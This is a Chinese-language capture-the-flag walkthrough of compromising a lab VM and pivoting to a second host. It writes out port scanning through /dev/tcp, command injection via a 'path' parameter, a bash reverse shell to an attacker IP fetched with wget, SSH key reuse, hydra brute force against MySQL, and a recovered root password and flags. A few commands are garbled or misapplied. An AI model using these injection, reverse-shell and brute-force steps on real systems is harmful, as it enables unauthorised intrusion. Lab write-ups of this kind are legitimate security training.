一:信息收集

1:主机发现

for i in {1..254} ;do (ping 10.4.7.$i -c 1 -w 5 >/dev/null && echo "10.4.7.$i" &) ;done

2:扫描端口

for port in {1..65535}; do

echo >/dev/tcp/10.4.7.134/$port &&

echo "port $port is open"

done 2>/dev/null |grep open

3:用dirmap对80端口进行目录扫描

python dirmap.py -i http://10.4.7.134/ -lcf

dirb扫描

发现三个目录,依次看一下

4:进入开发者选项发现一个东西,可能有命令注入,对它进行模糊测试

wfuzz -c -u http://10.4.7.134/index.php?FUZZ=../../../../../../etc/passwd -w /usr/share/wfuzz/wordlist/general/common.txt --hh 329

5:发现一个参数path,我们打开利用他看看能不能打开passwd

发现没什么东西,再看看home文件下发现mike

6:发现命令存在漏洞,看那个文件具有写权限

http://10.4.7.134/index.php?path=; ls -l /

可以看到家目录下的缓存文件可以写入东西

7:kali上开启http服务,写一个反弹shell

1:开启http

python3 -m http.server 80

2:反弹shell

!/bin/bash

(#注释掉)code.sh

bash -i &> /dev/tcp/10.4.7.132/6868 0>&1;

3:地址栏把刚才的脚本上传到靶机的目录里

http://10.4.7.134/index.php?path=;wget -P /tmp 10.4.7.128/code.sh;ls -la /tmp;

8:写入脚本后开启对6868端口的监听

1:执行脚本

http://10.4.7.134/index.php?path=;bash /tmp/code.sh

2:开启监听

nc -lvvp 6868

9:进入容器先看看有没有root权限执行的文件

sudo -l

发现没有文件,看看home

发现底下有个文件很可疑,打开看看

好像不太行,可以看看他的二进制数据

xxd -ps /home/mike/1cryptupx

可以用hxd编码工具打开保存一下,因为后缀upx可以试试kali解包

upx -d -o dec 1cryptupx

报错了用一下upx tool解压一下

之后用ida静态反编译软件打开它

二:提权方式

1:利用find提权

find / -perm -4000 2>/dev/null

cd /usr/share/man/zh_TW

进入这个目录看一下这个文件

./crypt mike

可以看到虽然是root权限,但是还是data用户

升级一下shell

python3 -c 'import pty;pty.spawn("/bin/bash")';

2:提权方式二

发现host1,下载一个nmap

apt install nmap

1:查看ip发现两个新的IP

bash扫描命令

网段

for i in {1..254} ;do (ping 172.16.20.$i -c 1 -w 5 >/dev/null && echo "172.16.20.$i" &) ;done

发现多了一个ip为172.16.20.6

端口

for port in {1..65535}; do

echo >/dev/tcp/172.16.20.6/$port &&

echo "port $port is open"

done 2>/dev/null |grep open



发现开启了22端口,我们之前发现了home目录下有个mike,我们看看有什么

进入。ssh会发现有两个文件

公私钥方式登录就是为了让两个linux机器之间使用ssh不需要用户名和密码。采用了数字签名RSA或者DSA来完成这个操作。

3:登录一下ssh是否能进入host2

ssh mike@172.16.20.6 -i id_rsa

成功进入

4:查看当前开启的服务,发现了mysql服务

ss -tuln

hydra -l mike -P top1000.txt mysql://172.16.20.6

john --wordlist=/usr/share/wordlists/rockyou.txt mysql://172.16.20.6



5:尝试登录数据库

hydra -L ./user.txt -P ./top1000.txt -t 2 -e n -f -v 172.168.20.6 mysql

mysql -umike -ppassword

show databases;

use accounts;

show tables;

select * from users;

3:得到了root密码直接提权拿到flag

bjsig4868fgjjeog

解压一下mike.zip

WhatAreYouDoingHere

2443

2443

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?